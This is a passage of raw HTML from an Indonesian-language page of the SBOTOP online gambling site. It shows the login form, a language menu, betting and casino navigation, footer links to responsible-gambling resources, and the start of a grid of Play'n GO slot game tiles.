                    <input id="DesktopPassword" class="enterToLogin" type="password" name="Password"
                           autocomplete="current-password" placeholder="Kata sandi" maxlength="15"/>
                </label>
                <a class="t-header-form-forgetBtn"
                   href="https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx"
                   target="ForgotAccountPassword"
                   onclick="popupWindow('https://account.yogyakartabikes.com/join-now/id-ID/help/account-assistance.aspx', 'ForgotAccountPassword', 790, 630)"
                   title="Lupa akun / kata sandi?">
                    <img src="https://img-1-51.cloudswiftcdn.net/img/icon_forget.svg?v=cfe9ce649dc"
                         alt="Lupa akun / kata sandi?"
                         width="14" height="14"/>
                </a>
                <input type="hidden" name="Fingerprint" id="Fingerprint" value=""/>
                <input type="hidden" name="DeviceTag" id="DeviceTag" value=""/>
                <input type="hidden" name="TzDiff" id="TzDiff" value=""/>
                <input type="hidden" name="Shower" id="Shower" value=""/>
                <input type="hidden" name="CSRFTokenForm" id="CSRFTokenForm" value="CfDJ8DvcVcSOR4BNpv_WC42-oQ4jqFFGW-forlPRz-HuJAneb3riheu7jxpsukZeePkR6sZGO0EyeXV0Q_yAqtDzC4L-t8g1MO4KBM8_eMD3W8_Ff4SZ_pEYc61BSqoRMpimxmT4T2bkZejQZPshiOKzhtA">
                <input type="hidden" name="LoginFrom" id="LoginFrom"
                       value="Games">
            </div>
            <button id="LoginBtn" class="t-button t-button-secondary t-button-sm"
                    type="button">Masuk</button>
            <input type="hidden" name="LoginAlertMsg" id="LoginAlertMsg"
                   value="Silakan masukkan nama login dan kata sandi yang benar.">
            <input type="hidden" name="TryAgainErrorMsg" id="TryAgainErrorMsg"
                   value="Oops, terjadi kesalahan. Silakan coba lagi nanti!">
            <a class="t-button t-button-accent t-button-sm"
               href="https://www.yogyakartabikes.com/register?lg=id-ID">Daftar akun</a>
            <div class="t-language">
                <button class="t-language-btn"
                        type="button"
                        onclick="toggleLanguageMenu(event)"
                        name="LanguageToggle"
                        aria-label="LanguageToggle">
                    <svg class="t-language-btn-earth"
                         xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 16 16">
                        <path
                            d="M8.688,2a6.694,6.694,0,1,0,6.7,6.694A6.691,6.691,0,0,0,8.688,2Zm4.639,4.017H11.352a10.476,10.476,0,0,0-.924-2.383A5.375,5.375,0,0,1,13.327,6.017ZM8.694,3.366A9.43,9.43,0,0,1,9.973,6.017H7.416A9.43,9.43,0,0,1,8.694,3.366ZM3.513,10.033a5.237,5.237,0,0,1,0-2.678H5.776a11.056,11.056,0,0,0-.094,1.339,11.056,11.056,0,0,0,.094,1.339Zm.549,1.339H6.037a10.476,10.476,0,0,0,.924,2.383A5.347,5.347,0,0,1,4.062,11.372ZM6.037,6.017H4.062a5.347,5.347,0,0,1,2.9-2.383,10.476,10.476,0,0,0-.924,2.383Zm2.658,8.007a9.43,9.43,0,0,1-1.279-2.651H9.973A9.43,9.43,0,0,1,8.694,14.023Zm1.566-3.99H7.128a9.849,9.849,0,0,1-.107-1.339,9.764,9.764,0,0,1,.107-1.339h3.133a9.764,9.764,0,0,1,.107,1.339A9.849,9.849,0,0,1,10.261,10.033Zm.167,3.722a10.476,10.476,0,0,0,.924-2.383h1.975A5.375,5.375,0,0,1,10.428,13.755Zm1.185-3.722a11.056,11.056,0,0,0,.094-1.339,11.056,11.056,0,0,0-.094-1.339h2.263a5.237,5.237,0,0,1,0,2.678Z"
                            transform="translate(-0.694 -0.694)"
                            fill="#1b2c4e"/>
                    </svg>
                    <svg class="t-language-btn-arrow"
                         xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 11.93 7.047">
                        <path
                            d="M11.739,101.287l-.391-.393a.654.654,0,0,0-.923,0l-4.458,4.458L1.5,100.888a.654.654,0,0,0-.923,0l-.391.391a.653.653,0,0,0,0,.923L5.5,107.535a.667.667,0,0,0,.463.209h0a.667.667,0,0,0,.461-.209l5.309-5.318a.659.659,0,0,0,.191-.466A.653.653,0,0,0,11.739,101.287Z"
                            transform="translate(0 -100.698)"
                            fill="#1b2c4e"/>
                    </svg>
                </button>
                <div class="t-language-menu">
                    <a class="t-language-item"
                       href="/games" data-lang="en-US"
                       onclick="switchLanguage('en-US','Header')">
                        English
                    </a>
                    <a class="t-language-item"
                       href="/en-MY/games" data-lang="en-MY"
                       onclick="switchLanguage('en-MY','Header')">
                        English (MY)
                    </a>
                    <a class="t-language-item"
                       href="/zh-CN/games" data-lang="zh-CN"
                       onclick="switchLanguage('zh-CN','Header')">
                        简体中文
                    </a>
                    <a class="t-language-item"
                       href="/id-ID/games" data-lang="id-ID"
                       onclick="switchLanguage('id-ID','Header')">
                        Indonesia
                    </a>
                    <a class="t-language-item"
                       href="/vi-VN/games" data-lang="vi-VN"
                       onclick="switchLanguage('vi-VN','Header')">
                        Tiếng Việt
                    </a>
                    <a class="t-language-item"
                       href="/th-TH/games" data-lang="th-TH"
                       onclick="switchLanguage('th-TH','Header')">
                        ภาษาไทย
                    </a>
                    <a class="t-language-item"
                       href="/pt-BR/games" data-lang="pt-BR"
                       onclick="switchLanguage('pt-BR','Header')">
                        Português
                    </a>
                    <a class="t-language-item"
                       href="/ja-JP/games" data-lang="ja-JP"
                       onclick="switchLanguage('ja-JP','Header')">
                        日本語
                    </a>
                    <a class="t-language-item"
                       href="/ko-KR/games" data-lang="ko-KR"
                       onclick="switchLanguage('ko-KR','Header')">
                        한국어
                    </a>
                    <a class="t-language-item"
                       href="/my-MM/games" data-lang="my-MM"
                       onclick="switchLanguage('my-MM','Header')">
                        မြန်မာဘာသာ
                    </a>
                        <a class="t-language-item"
                           href="/km-KH/games" data-lang="km-KH"
                           onclick="switchLanguage('km-KH','Header')">
                            ភាសាខ្មែរ
                        </a>
                        <a class="t-language-item"
                           href="/bn-BD/games" data-lang="bn-BD"
                           onclick="switchLanguage('bn-BD','Header')">
                            বাংলা
                        </a>
                </div>
            </div>
        </div>

        <div class="t-header-right-bottom">
            <ul class="t-productTabs">
                        <li class="t-productTabs-item">
                            <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/sports">Olahraga</a>
                        </li>
                        <li class="t-productTabs-item">
                            <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/virtual-sports">Olahraga Virtual</a>
                        </li>
                        <li class="t-productTabs-item">
                            <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/live-casino">Live Casino</a>
                        </li>
                        <li class="t-productTabs-item _t-active">
                            <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/games">Slot</a>
                        </li>
                        <li class="t-productTabs-item">
                            <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/keno">Keno & Lotere</a>
                        </li>
            </ul>

                <ul class="t-productTabs _t-others">
                    <li class="t-productTabs-item">
                        <a class="t-productTabs-link" href="https://promo.yogyakartabikes.com/?lang=id-ID" rel="noreferrer noopener">
                            <img class="t-productTabs-item-icon" alt="Gift"
                                 src="https://img-1-51.cloudswiftcdn.net/img/icon_gift.svg?v=cfe9ce649dc"
                                 width="29" height="29" loading="lazy"/>
                            <span>Promosi</span>
                        </a>
                    </li>

                    <li class="t-productTabs-item csaHeader-others-item hasSub">
                        <a class="t-productTabs-link">
                            <img class="t-productTabs-item-icon" alt="APP"
                                 src="https://img-1-51.cloudswiftcdn.net/img/app_download.svg?v=cfe9ce649dc"
                                 width="29" height="29" loading="lazy"/>
                            <span>App</span>
                        </a>
                        <div class="productMenu-subMenu hover">
                            <img src="https://img-1-51.cloudswiftcdn.net/img/AppDownload/headerBanner-id-ID.jpg?v=cfe9ce649dc"
                                 alt=""/>

                            <canvas class="QRCode"></canvas>
                            <a href="#"
                               class="csaBtn csaBtn-block csaBtn-outline app-download-link"
                               onclick="onDownloadAppUrlClicked(2, 'TopBanner', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;')"
                               v-gtm:label="'NewDesktop_Btn_GetTheAPP'">
                                <span>
                                    Unduh aplikasi sekarang!
                                </span>
                            </a>
                        </div>
                    </li>

                    <li class="t-productTabs-item" id="PaymentOptionInHeader">
                        <a class="t-productTabs-link" href="https://www.yogyakartabikes.com/id-ID/payment-options">
                            <img class="t-productTabs-item-icon" alt="Payments"
                                 src="https://img-1-51.cloudswiftcdn.net/img/icon_wallet.svg?v=cfe9ce649dc"
                                 width="29" height="29" loading="lazy"/>
                            <span>Pembayaran</span>
                        </a>
                    </li>
                    <li>
                        <div class="t-timezone" name="TimeZone">
                            <span class="firstLine"></span>
                            <br/>
                            <span class="secondLine"></span>
                        </div>
                    </li>
                    <script>
                        $(function () {
                            dayjs.extend(window.dayjs_plugin_advancedFormat);
                            dayjs.extend(window.dayjs_plugin_timezone);
                            dayjs.extend(window.dayjs_plugin_utc);

                            function getTimeZoneAbbrev(timezone) {
                                const currentZoneInfo = informal.display(timezone);

                                if (currentZoneInfo && currentZoneInfo.standard && currentZoneInfo.standard.abbrev) {
                                    return currentZoneInfo.standard.abbrev;
                                }

                                return dayjs().tz(dayjs.tz.guess()).format('z');
                            }

                            
                            function updateTime() {
                                const userTimezone = dayjs.tz.guess();
                                const timezoneAbbrev = getTimeZoneAbbrev(userTimezone);

                                var now = dayjs().tz(dayjs.tz.guess());
                                var firstLine = now.format('MM / DD / YYYY');
                                var secondLine = now.format('HH:mm') + ` ${timezoneAbbrev}`;
                                $('.t-timezone .firstLine').text(firstLine);
                                $('.t-timezone .secondLine').text(secondLine);
                            }

                            updateTime();
                            setInterval(updateTime, 1000);
                        });
                    </script>
                </ul>
        </div>
    </div>

    <div class="t-mbheader-menu mb-menu-gtm">
        <div class="t-quickBtn">
            <a href="https://www.yogyakartabikes.com/register?lg=id-ID" class="t-quickBtn-register">Daftar</a>
            <button class="t-quickBtn-login"
                    onclick="toggleLoginModal(true,'Games')">Masuk</button>
        </div>

        


<style>

</style>

        <ul class="t-menu-list">
            <li class="t-menu-list-item">
                <a href="/" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:house"></lazy-icon>
                    <span>Beranda</span>
                </a>
            </li>

                    <li class="t-menu-list-item">
                        <a class="t-menu-list-link" href="https://www.yogyakartabikes.com/id-ID/sports" id="MenuProductSportsBook">
                            <lazy-icon class="t-menu-list-icon" name="product:sports"></lazy-icon>
                            <span>Olahraga</span>
                        </a>
                    </li>
                    <li class="t-menu-list-item">
                        <a class="t-menu-list-link" href="javascript:void(0);" onclick="toggleLoginModal(true,&#x27;VirtualSports&#x27;)"
                           id="MenuProductVirtualSports">
                            <lazy-icon class="t-menu-list-icon" name="product:virtualSports"></lazy-icon>
                            <span>
                                Olahraga Virtual
                        </span>
                        </a>
                    </li>
                    <li class="t-menu-list-item">
                        <a class="t-menu-list-link" href="javascript:void(0);" onclick="toggleLoginModal(true,&#x27;Casino&#x27;)"
                           id="MenuProductCasino">
                            <lazy-icon class="t-menu-list-icon" name="product:liveCasino"></lazy-icon>
                            <span>
                                Live Casino
                        </span>
                        </a>
                    </li>
                    <li class="t-menu-list-item">
                        <a class="t-menu-list-link" href="https://www.yogyakartabikes.com/id-ID/games" id="MenuProductGames">
                            <lazy-icon class="t-menu-list-icon" name="product:games"></lazy-icon>
                            <span>Slot</span>
                        </a>
                    </li>
                    <li class="t-menu-list-item">
                        <a class="t-menu-list-link" href="javascript:void(0);" onclick="toggleLoginModal(true,&#x27;SBOKeno&#x27;)"
                           id="MenuProductSBOKeno">
                            <lazy-icon class="t-menu-list-icon" name="product:keno"></lazy-icon>
                            <span>
                                Keno & Lotere
                        </span>
                        </a>
                    </li>
        </ul>
        <h4 class="t-menu-category">Link Langsung</h4>
        <ul class="t-menu-list">
            <li class="t-menu-list-item">
                <a href="https://promo.yogyakartabikes.com/?lang=id-ID" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:gift"></lazy-icon>
                    <span>Promosi</span>
                </a>
            </li>
            <li class="t-menu-list-item">
                <a href="#" rel="noreferrer noopener"
                   class="t-menu-list-link"
                   onclick="onDownloadAppUrlClicked(4, 'Menu', 'https://asia-east2-bigpickaxe-412016.cloudfunctions.net/peck-v2?p=app&amp;b=0&amp;t=/native-app-download%3FisWebApp%3Dtrue&amp;%3Futm_source%3Dpavo_menu%26utm_medium%3DDownloadBtn%26utm_campaign%3DAppDownloading')"
                   v-gtm:label="NewDesktop_Menu_Btn_GetTheApp">
                    <lazy-icon class="t-menu-list-icon" name="system:mobileArrowDown"></lazy-icon>
                    <span>Unduh aplikasi</span>
                </a>
            </li>
            <li class="t-menu-list-item">
                <a href="https://www.yogyakartabikes.com/id-ID/payment-options" rel="noreferrer noopener" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:walletFilled"></lazy-icon>
                    <span>Metode pembayaran</span>
                </a>
            </li>
            <li class="t-menu-list-item">
                <a href="https://blog.sbotop.com/id" target="_blank" rel="noreferrer noopener" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:textBoxEdit"></lazy-icon>
                    <span>Blog</span>
                </a>
            </li>
        </ul>
        <h4 class="t-menu-category">Bantuan & dukungan</h4>
        <ul class="t-menu-list">
            <li class="t-menu-list-item">
                <a href="https://www.Sbotopinformation.com/id-id"
                   target="_blank" rel="noreferrer noopener" rel="noreferrer noopener" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:infoCircle"></lazy-icon>
                    <span>Pusat Bantuan</span>
                </a>
            </li>
            <li class="t-menu-list-item">
                <a href="https://www.Sbotopinformation.com/id-id/article/AA-00324/"
                   target="_blank" rel="noreferrer noopener" rel="noreferrer noopener" class="t-menu-list-link">
                    <lazy-icon class="t-menu-list-icon" name="system:contact"></lazy-icon>
                    <span>Hubungi kami</span>
                </a>
            </li>
            <li class="t-menu-list-item">
                <a href="javascript:void(0)" class="t-menu-list-link" onclick="openLiveChat()">
                    <lazy-icon class="t-menu-list-icon" name="system:chatFace"></lazy-icon>
                    <span>Chat Langsung</span>
                </a>
            </li>
            <li class="t-menu-list-item t-menu-language"
                onclick="toggleMobileMenuLanguage()">
                <div class="t-menu-list-link" name="LanguageToggle">
                    <lazy-icon class="t-menu-list-icon" name="system:earth"></lazy-icon>
                    <span>Bahasa</span>
                    <div class="t-menu-language-select">
                    <span>
Indonesia                    </span>
                        <svg xmlns="http://www.w3.org/2000/svg"
                             width="13.628"
                             height="7.614"
                             viewBox="0 0 13.628 7.614">
                            <path d="M-11250.6-4043.2l5.2,5.6-5.2,5.2"
                                  transform="translate(-4030.985 11252.014) rotate(90)"
                                  fill="none"
                                  stroke-linecap="round"
                                  stroke-linejoin="round"
                                  stroke-width="2"/>
                        </svg>
                    </div>
                </div>
                <ul class="t-menu-language-list">
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('en')">English</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('en-MY')">English (MY)</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('zh-CN')">&#x7B80;&#x4F53;&#x4E2D;&#x6587;</li>
                        <li class="t-menu-language-list-item _t-active"
                            onclick="switchLanguageFromMenu('id-ID')">Indonesia</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('vi-VN')">Ti&#x1EBF;ng Vi&#x1EC7;t</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('th-TH')">&#xE20;&#xE32;&#xE29;&#xE32;&#xE44;&#xE17;&#xE22;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('pt-BR')">Portugu&#xEA;s</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('ja-JP')">&#x65E5;&#x672C;&#x8A9E;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('ko-KR')">&#xD55C;&#xAD6D;&#xC5B4;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('my-MM')">&#x1019;&#x103C;&#x1014;&#x103A;&#x1019;&#x102C;&#x1018;&#x102C;&#x101E;&#x102C;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('hi-IN')">&#x939;&#x93F;&#x928;&#x94D;&#x926;&#x940;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('ta-IN')">&#xBA4;&#xBAE;&#xBBF;&#xBB4;&#xBCD;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('km-KH')">&#x1797;&#x17B6;&#x179F;&#x17B6;&#x1781;&#x17D2;&#x1798;&#x17C2;&#x179A;</li>
                        <li class="t-menu-language-list-item "
                            onclick="switchLanguageFromMenu('bn-BD')">&#x9AC;&#x9BE;&#x982;&#x9B2;&#x9BE;</li>

                </ul>
            </li>
        </ul>



<div class="t-mbfooter">
    <div class="t-listGroup-wrapper">
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00355" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tentang kami</a>
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00371/"
           target="_blank" rel="noreferrer noopener"
           class="t-listGroup-link">Peraturan & regulasi pertaruhan</a>
        <a href="https://www.Sbotopinformation.com/id-id/article/AA-00372/" class="t-listGroup-link" target="_blank"  data-gtm-view="">Tanggung jawab perjudian</a>
            <a href="https://www.sbotop.com/id-ID/alternative-link"
               class="t-listGroup-link">Link alternatif</a>
        <a href="//www.yogyakartabikes.com/id-ID/partnership-history" class="t-listGroup-link" target="_blank"  data-gtm-view="activated">Sejarah kemitraan</a>
<a href="//www.yogyakartabikes.com/promo/euro-cup-football" class="t-listGroup-link" target="_self"  data-gtm-view="">Jadwal Pertandingan EURO 2024</a>    </div>
    <div class="t-footer-misc" name="Links">
        <a target="_blank" rel="noreferrer noopener" href="http://www.gamblingtherapy.org/?ReferrerID=339"
           class="t-footer-misc-item"
           title="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian">
            <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GT.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian – Kunjungi Terapis Perjudian"
                 width="45" height="45" loading="lazy"/>
        </a>
        <a target="_blank" rel="noreferrer noopener" href="http://www.gamcare.org.uk/"
           class="t-footer-misc-item"
           title="Tanggung Jawab Perjudian - Kunjungi GamCare">
            <img src="https://img-1-51.cloudswiftcdn.net/img/icon_GameCare.png?v=cfe9ce649dc" alt="Tanggung Jawab Perjudian - Kunjungi GamCare"
                 width="45" height="45" loading="lazy"/>
        </a>

            <a target="_blank" rel="noreferrer noopener"
               href="https://www.Sbotopinformation.com/id-id/article/AA-00205"
               class="t-footer-misc-item"
               title="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas">
                <img src="https://img-1-51.cloudswiftcdn.net/img/icon_18years.svg?v=cfe9ce649dc"
                     alt="Tanggung Jawab Perjudian – Hanya untuk 18 tahun keatas"
                     width="44" height="44" loading="lazy"/>
            </a>

        
            <a target="_blank" rel="noreferrer noopener" href="https://www.yogyakartabikes.com/id-ID/partnership-history"
               class="t-footer-misc-item _t-divide">
                <img src="https://img-1-30.cloudswiftcdn.net/content/images/Logo/sponsor_logo_footer_whiteText.svg?v=20250113c" alt="" title=""
                     loading="lazy" data-gtm-label="Sbotop_FooterBsi_Logo_PCPartner" data-gtm-view="activated"/>
            </a>

    </div>
    <div class="t-footer-socialMedia">
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.facebook.com/sbotopofcl/"
               title="Ikuti Facebook kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path
                        d="M21.415,10.708A10.708,10.708,0,1,0,10.708,21.415c.063,0,.125,0,.188,0V13.079H8.6V10.4h2.3V8.424A3.221,3.221,0,0,1,14.334,4.89a18.687,18.687,0,0,1,2.062.1V7.387H14.991c-1.108,0-1.326.527-1.326,1.3v1.707h2.656l-.347,2.681H13.665V21A10.711,10.711,0,0,0,21.415,10.708Z"
                        fill="#fff"/>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.instagram.com/sbotopofcl/"
               title="Ikuti Instagram kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path d="M210.2,208.6a1.6,1.6,0,1,1-1.6-1.6A1.6,1.6,0,0,1,210.2,208.6Zm0,0"
                          transform="translate(-197.892 -197.892)"
                          fill="#fff"/>
                    <path
                        d="M143.162,136.593a1.59,1.59,0,0,0-.911-.911,2.656,2.656,0,0,0-.891-.165c-.506-.023-.658-.028-1.94-.028s-1.434,0-1.94.028a2.657,2.657,0,0,0-.891.165,1.59,1.59,0,0,0-.911.911,2.656,2.656,0,0,0-.165.891c-.023.506-.028.658-.028,1.94s0,1.433.028,1.94a2.655,2.655,0,0,0,.165.891,1.59,1.59,0,0,0,.911.911,2.652,2.652,0,0,0,.891.165c.506.023.658.028,1.94.028s1.434,0,1.94-.028a2.653,2.653,0,0,0,.891-.165,1.59,1.59,0,0,0,.911-.911,2.658,2.658,0,0,0,.165-.891c.023-.506.028-.658.028-1.94s0-1.434-.028-1.94A2.652,2.652,0,0,0,143.162,136.593Zm-3.742,5.3a2.465,2.465,0,1,1,2.465-2.465A2.465,2.465,0,0,1,139.42,141.888Zm2.562-4.451a.576.576,0,1,1,.576-.576A.576.576,0,0,1,141.982,137.437Zm0,0"
                        transform="translate(-128.712 -128.716)"
                        fill="#fff"/>
                    <path
                        d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0Zm6.111,13.242a4.511,4.511,0,0,1-.286,1.493,3.144,3.144,0,0,1-1.8,1.8,4.514,4.514,0,0,1-1.492.286c-.656.03-.865.037-2.535.037s-1.879-.007-2.535-.037a4.514,4.514,0,0,1-1.492-.286,3.144,3.144,0,0,1-1.8-1.8A4.51,4.51,0,0,1,4.6,13.243c-.03-.656-.037-.865-.037-2.535s.007-1.879.037-2.535A4.511,4.511,0,0,1,4.882,6.68a3.146,3.146,0,0,1,1.8-1.8A4.515,4.515,0,0,1,8.173,4.6c.656-.03.865-.037,2.535-.037s1.879.007,2.535.037a4.516,4.516,0,0,1,1.493.285,3.145,3.145,0,0,1,1.8,1.8,4.511,4.511,0,0,1,.286,1.493c.03.656.037.865.037,2.535S16.849,12.587,16.819,13.242Zm0,0"
                        fill="#fff"/>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://twitter.com/sbotopofcl"
               title="Ikuti Twitter kami">
                <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
                    <path fill="#162560" style="fill: var(--color1, #fff)"
                          d="M9.244 8.269l11.088 15.519h2.411l-11.091-15.519z"></path>
                    <path fill="#162560" style="fill: var(--color1, #fff)"
                          d="M15.998 0c-8.836 0-15.998 7.162-15.998 15.998s7.162 15.998 15.998 15.998 15.998-7.162 15.998-15.998-7.162-15.998-15.998-15.998zM19.595 24.888l-4.848-6.902-6.068 6.902h-1.568l6.939-7.893-6.939-9.884h5.293l4.588 6.535 5.751-6.535h1.568l-6.62 7.529 7.196 10.248h-5.293z"></path>
                </svg>
            </a>
            <a class="t-footer-socialMedia-item"
               target="_blank"
               rel="noreferrer noopener"
               href="https://www.youtube.com/@sbotopla"
               title="Tonton YouTube kami">
                <svg xmlns="http://www.w3.org/2000/svg"
                     width="21.415"
                     height="21.415"
                     viewBox="0 0 21.415 21.415">
                    <path d="M224.113,211.171l2.719-1.566-2.719-1.566Zm0,0"
                          transform="translate(-214.34 -198.898)"
                          fill="#fff"/>
                    <path
                        d="M10.708,0A10.708,10.708,0,1,0,21.415,10.708,10.709,10.709,0,0,0,10.708,0ZM17.4,10.718a17.673,17.673,0,0,1-.275,3.219,1.677,1.677,0,0,1-1.179,1.179,40.7,40.7,0,0,1-5.236.276,39.241,39.241,0,0,1-5.236-.287,1.677,1.677,0,0,1-1.179-1.179,17.6,17.6,0,0,1-.276-3.219,17.661,17.661,0,0,1,.276-3.219A1.711,1.711,0,0,1,5.472,6.3a40.7,40.7,0,0,1,5.236-.276,39.157,39.157,0,0,1,5.236.287,1.677,1.677,0,0,1,1.179,1.179A16.771,16.771,0,0,1,17.4,10.718Zm0,0"
                        fill="#fff"/>
                </svg>
            </a>
    </div>
    <div class="t-footer-copyRight">
        Hak cipta © SBOTOP.com. Hak cipta dilindungi.
    </div>
    <script>
        var gtagSuffixByStatus = "Bsi";
        autoAddGtag('Sbotop_Footer' + gtagSuffixByStatus, '.t-mbfooter');
    </script>


</div>
    </div>
</nav>
</div><div class="games-wrapper id-ID" data-v-9a25c154><!--[--><div class="resultPage-container" data-v-ebad32fe><div class="backBar-wrap" data-v-ebad32fe data-v-ce9641f8><div class="backBar-content-wrap" data-v-ce9641f8><a href="/id-ID/games" class="" aria-label="BackToHome" data-v-ce9641f8><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon-arrow-back" viewBox="0 0 96 96" noPrefetch data-transaction-name="BackToHome" data-v-ce9641f8><path fill="currentColor" fill-rule="evenodd" d="M65.535 20.535a5 5 0 1 0-7.07-7.07L27.466 44.462q0 .002-.002.002l-.09.093a5.01 5.01 0 0 0-1.008 5.325c.244.601.61 1.165 1.098 1.653l31 31a5 5 0 1 0 7.072-7.07L38.07 48z" clip-rule="evenodd"></path></svg></a><h2 class="section-title" data-v-ce9641f8>Play&#39;n GO</h2></div></div><div class="content-wrap" data-v-ebad32fe><div class="game-list" data-v-304689c5><div class="game-list-grid"><!--[--><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.jpg?quality=20&amp;width=40&amp;version=92f33410&amp;lang=id-ID" alt="Xmas Joker_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.webp?quality=85&amp;version=92f33410&amp;lang=id-ID" data-v-cdb4558b><img alt="Xmas Joker" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.png?version=92f33410&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Xmas Joker</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.jpg?quality=20&amp;width=40&amp;version=0d35e4d7&amp;lang=id-ID" alt="Moon Princess_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.webp?quality=85&amp;version=0d35e4d7&amp;lang=id-ID" data-v-cdb4558b><img alt="Moon Princess" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.png?version=0d35e4d7&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Moon Princess</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" data-transaction-name="PlayNow" rel="childWindow" data-v-cdb4558b data-v-9eb1dd76><div class="dot-group" data-v-9eb1dd76><li class="dot dot-1" data-v-9eb1dd76></li><li class="dot dot-2" data-v-9eb1dd76></li><li class="dot dot-3" data-v-9eb1dd76></li></div><p class="id-ID buttonCTA-content active" data-v-9eb1dd76>Main sekarang</p></button></div><img src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.jpg?quality=20&amp;width=40&amp;version=d6bb55e9&amp;lang=id-ID" alt="Black Mamba_thumbNail" class="gameIcon-img" data-v-cdb4558b><picture data-v-cdb4558b><source type="image/webp" srcset="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.webp?quality=85&amp;version=d6bb55e9&amp;lang=id-ID" data-v-cdb4558b><img alt="Black Mamba" src="https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.png?version=d6bb55e9&amp;lang=id-ID" class="gameIcon-img" data-v-cdb4558b></picture></div><div class="gameIcon-content" data-v-cdb4558b><h3 class="gameIcon-p" data-v-cdb4558b>Black Mamba</h3></div></div><div class="gameIcon-wrap" data-v-cdb4558b><div class="gameIcon skeleton" data-v-cdb4558b><div class="mask hover" data-v-cdb4558b><button class="buttonCTA-wrap style-primary" style="white-space:pre-line;" 